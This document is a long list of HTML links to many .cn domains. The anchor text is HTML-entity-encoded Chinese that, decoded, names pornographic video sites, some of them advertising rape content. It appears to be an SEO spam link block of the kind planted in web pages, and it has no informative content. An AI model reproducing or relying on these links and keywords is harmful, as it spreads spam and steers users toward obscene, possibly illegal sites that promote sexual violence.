<a href="http://www.tjgzw.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gmoottj.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.vsols.cn" target="_blank">&#x56FD;&#x4EA7;&#x03B1;v&#x5728;&#x7EBF;</a>|
<a href="http://www.congzou.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.tianxia3.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x7247;h</a>|
<a href="http://www.tjzylt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.yishiyiyuan.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;</a>|
<a href="http://www.163net.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://www.shzhenyi.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x540C;&#x7535;&#x5F71;</a>|
<a href="http://www.i3home.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x770B;&#x7247;</a>|
<a href="http://www.hankyung.com.cn" target="_blank">&#x7CBE;&#x4E1C;&#x4F20;&#x5A92;&#x81EA;&#x62CD;&#x533A;</a>|
<a href="http://www.bqddw.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.rpxfzxxx.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zodp.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://www.czmypx.cn" target="_blank">&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jmsybx.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x6B32;&#x7247;</a>|
<a href="http://www.gfdf.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.dooso.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;</a>|
<a href="http://www.eelhyqh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lalasay.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x53E6;&#x7C7B;</a>|
<a href="http://www.emeraldchemicals.cn" target="_blank">91&#x64CD;&#x72E0;&#x72E0;</a>|
<a href="http://www.premierstea.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x64AD;&#x653E;</a>|
<a href="http://www.berham.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.fitepc.cn" target="_blank">91&#x89C6;&#x9891;&#x8DB3;&#x4EA4;</a>|
<a href="http://www.svale.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ryytyst.cn" target="_blank">&#x56FD;&#x4EA7;AV</a>|
<a href="http://www.gowule.cn" target="_blank">91&#x8349;&#x78B0;</a>|
<a href="http://www.11y56w.cn" target="_blank">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.ztfjvjf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://www.dayflycn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://www.vrlishui.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://www.yuanfangbuye.com.cn" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x808F;</a>|
<a href="http://www.x5394.cn" target="_blank">Av&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>|
<a href="http://www.geowhy.cn" target="_blank">&#x6DF1;&#x591C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.wildermann.com.cn" target="_blank">AV&#x9EC4;&#x8272;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jg888com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.js921.cn" target="_blank">91&#x8304;&#x5B50;&#x56FD;&#x4EA7;&#x7EBF;</a>|
<a href="http://www.jiayuanjianzhan.cn" target="_blank">&#x54EA;&#x91CC;&#x6709;&#x4E71;&#x8F6E;A&#x7247;&#x770B;</a>|
<a href="http://www.tophqgk.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;a&#x7EA7;&#x7247;</a>|
<a href="http://www.cz183.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;</a>|
<a href="http://www.hpdance.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://www.sogomedia.com.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.yirunjin.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x7F51;&#x7EDC;</a>|
<a href="http://www.sdbid.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x78B0;</a>|
<a href="http://www.meoeo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x516D;&#x533A;</a>|
<a href="http://www.getcs.cn" target="_blank">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.woaien.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.goushuan.cn" target="_blank">91&#x770B;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://www.jscity.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.11d61q.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.jiuan0520.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.batucctv.cn" target="_blank">&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x52A8;&#x6F2B;</a>|
<a href="http://www.ybbxdc.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;av</a>|
<a href="http://www.11d32k.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x8C46;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://www.rmmr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5927;&#x5ACC;</a>|
<a href="http://www.nthzb.cn" target="_blank">A&#x7247;&#x5730;&#x5740;</a>|
<a href="http://www.skyqq.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5165;&#x53E3;</a>|
<a href="http://www.nielukui.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.jlfyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.sldz168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.kztoi.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.998pk.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.52hao.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://www.shtjsh.cn" target="_blank">&#x6FC0;&#x60C5;&#x56DB;&#x623F;&#x8272;&#x8272;&#x64AD;</a>|
<a href="http://www.chaoliufs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.modengyin.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.xe120.cn" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x6210;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.mu11.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://www.innofix.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.zjjhxbio.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.amg888.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F71;&#x9662;</a>|
<a href="http://www.orld.cn" target="_blank">&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://www.wdsmdf.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.yssososo.cn" target="_blank">&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;</a>|
<a href="http://www.antar.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7AD9;</a>|
<a href="http://www.fulaisi.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x97E9;&#x7247;</a>|
<a href="http://www.clarcor.com.cn" target="_blank">91&#x89C6;&#x9891;www</a>|
<a href="http://www.rss666.cn" target="_blank">&#x719F;&#x5973;AV</a>|
<a href="http://www.k6boy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x6CB9;&#x6309;&#x6469;&#x7535;&#x5F71;</a>|
<a href="http://www.gh4e.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.cenggong.cn" target="_blank">&#x65E5;&#x672C;&#x8349;&#x903C;</a>|
<a href="http://www.jshfcp.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://www.gze123.cn" target="_blank">&#x6B27;&#x7F8E;&#x5341;&#x516B;</a>|
<a href="http://www.2ryk.cn" target="_blank">&#x4E94;&#x6708;&#x4EAD;&#x4EAD;&#x4E4B;&#x4E01;&#x9999;</a>|
<a href="http://www.jobyr.cn" target="_blank">&#x6700;&#x65B0;&#x6FC0;&#x60C5;h&#x7F51;&#x7AD9;</a>|
<a href="http://www.kfhospital.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x5728;&#x7EBF;</a>|
<a href="http://www.smartjobs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://www.gglt.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.oysrpxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://www.1eehi.cn" target="_blank">&#x5348;&#x591C;aa</a>|
<a href="http://www.q2222.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7247;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://www.h6106.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;</a>|
<a href="http://www.hgwlw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;</a>|
<a href="http://www.grzbffe.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.czlvyang.cn" target="_blank">91&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.qcswzx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://www.kansion.cn" target="_blank">&#x8D85;&#x9EC4;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.storyworks.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://www.vovose.cn" target="_blank">&#x7CBE;&#x4E1C;&#x6BDB;&#x7247;</a>|
<a href="http://www.ceqtw.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;</a>|
<a href="http://www.gunlan.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.777print.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://www.lonchqd.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;xxxx</a>|
<a href="http://www.yswlbx.cn" target="_blank">&#x64CD;&#x78B0;&#x5728;&#x7EBF;91</a>|
<a href="http://www.liatian.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x8C46;&#x82B1;</a>|
<a href="http://www.0411fr.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x65E5;&#x97E9;&#x9AD8;&#x4E2D;</a>|
<a href="http://www.cstberger.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://www.sumsungmobile.cn" target="_blank">&#x6027;&#x7231;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wooxoo.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.haaadjw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;www</a>|
<a href="http://www.tiantianjijin.org.cn" target="_blank">AV&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.krshw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sloeb.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x59EC;</a>|
<a href="http://www.hljjyp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x56FE;&#x7247;</a>|
<a href="http://www.liuyonglei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jiucunw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://www.mzstory.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x5740;</a>|
<a href="http://www.yqclub.cn" target="_blank">&#x64CD;91&#x65E0;&#x7801;</a>|
<a href="http://www.936km.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7F8E;&#x5973;</a>|
<a href="http://www.zoe88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://www.czcoop.cn" target="_blank">&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.zsbnb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.jetosh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6DF1;&#x591C;</a>|
<a href="http://www.bjlhsd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.mianrang.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.auto885.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x533A;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.chandsgj.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;</a>|
<a href="http://www.szdgen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.baojijd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.lwhyjh.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.hzsnw.cn" target="_blank">&#x64CD;&#x903C;&#x5C9B;&#x56FD;&#x89C6;&#x9891;</a>|
<a href="http://www.kldzsb.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://www.nokiamy.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.nhgfhf.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.siugys.cn" target="_blank">&#x5185;&#x5C04;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x8D85;&#x78B0;</a>|
<a href="http://www.nghsd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://www.fqtrj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9EC4;&#x7248;</a>|
<a href="http://www.b5333.cn" target="_blank">&#x65E5;&#x672C;www</a>|
<a href="http://www.dftyb.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A9F;&#x8349;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.zjjinmao.cn" target="_blank">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.induchem.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x53C9;</a>|
<a href="http://www.rvou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://www.nbcaxch.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9999;&#x8549;989</a>|
<a href="http://www.fpxqyg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;h</a>|
<a href="http://www.frdgd.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://www.szweipeng.cn" target="_blank">&#x65E5;&#x672C;&#x770B;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.37cl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://www.wxdv.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://www.liecheqingxi.com.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x8349;</a>|
<a href="http://www.rdod.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x8349;</a>|
<a href="http://www.zisf.cn" target="_blank">&#x6B27;&#x7F8E;&#x8DB3;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.srkr.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.vzad.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.yunshouyin.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8C46;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://www.xinwing.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://www.bestford.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;80</a>|
<a href="http://www.xiuzhe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://www.hpwq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.redbar.com.cn" target="_blank">91&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.whdnzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://www.budsmnw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.madeof.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.pjic.com.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E13;&#x533A;</a>|
<a href="http://www.gqwprlys.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x6210;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://www.olwork.cn" target="_blank">&#x5C0F;&#x874C;&#x86AA;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x6C61;</a>|
<a href="http://www.bonadisplay.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5FEB;&#x64AD;&#x89C6;&#x9891;</a>|
<a href="http://www.bisom.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://www.jwrtpdjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x591C;</a>|
<a href="http://www.cndlk.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A8;&#x4F5C;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.qmjsbzrq.cn" target="_blank">&#x64CD;&#x78B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.wweawkf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://www.icvshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.bjjhxc.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7ECF;&#x5178;&#x4E71;&#x4F26;</a>|
<a href="http://www.goldenrainbow.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x5EA6;&#x53D8;&#x6001;</a>|
<a href="http://www.ixiaoyue.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F3A;&#x5978;&#x4E94;&#x6708;&#x4EAD;&#x4EAD;</a>|
<a href="http://www.ag158.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x8001;&#x6E7F;&#x673A;</a>|
<a href="http://www.vghxb.cn" target="_blank">&#x7231;&#x8C46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.f0761.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x798F;&#x5229;</a>|
<a href="http://www.zovkj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.dhsgbw.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://www.otagopolytechnic.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;</a>|
<a href="http://www.flyzt.cn" target="_blank">&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://www.yrum.cn" target="_blank">&#x591C;&#x95F4;&#x798F;&#x5229;av</a>|
<a href="http://www.9pb.com.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x64CD;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.jlku.cn" target="_blank">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.0575jf.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.caffebene.org.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.oilet.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.mm3866nty.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.x2028.cn" target="_blank">91&#x81EA;&#x62CD;&#x56FD;&#x4EA7;</a>|
<a href="http://www.xingsc.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.cndxs.com.cn" target="_blank">&#x6DF1;&#x591C;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://www.xdhxbl.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://www.oxsw.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;91</a>|
<a href="http://www.ins8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://www.tfwwf.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zjgdh.net.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.akeung.cn" target="_blank">91&#x9999;&#x7CBE;&#x7F51;</a>|
<a href="http://www.yunshouyin.net.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gammacomm.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;88</a>|
<a href="http://www.ganyong.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.dzso.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.nfjw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x793E;&#x533A;</a>|
<a href="http://www.newstwo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.hanmaolong.cn" target="_blank">&#x72E0;&#x72E0;&#x808F;&#x72E0;&#x72E0;&#x64B8;</a>|
<a href="http://www.springtide.net.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nmgar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.assunny.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://www.blueallies.cn" target="_blank">&#x8D85;&#x78B0;&#x78B0;&#x5929;&#x5929;&#x64CD;</a>|
